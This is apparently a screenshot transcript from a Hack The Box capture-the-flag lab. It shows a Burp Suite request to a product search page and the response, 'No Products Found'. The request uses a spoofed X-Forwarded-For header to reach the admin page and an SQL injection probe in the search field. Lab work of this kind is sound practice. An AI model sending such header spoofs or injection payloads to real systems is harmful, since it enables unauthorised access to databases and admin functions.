 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://control.htb
10 Connection: keep-alive
11 X-Forwarded-For: 192.168.4.28
12 Referer: http://control.htb/admin.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 productName=link'-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
No Products Found
Back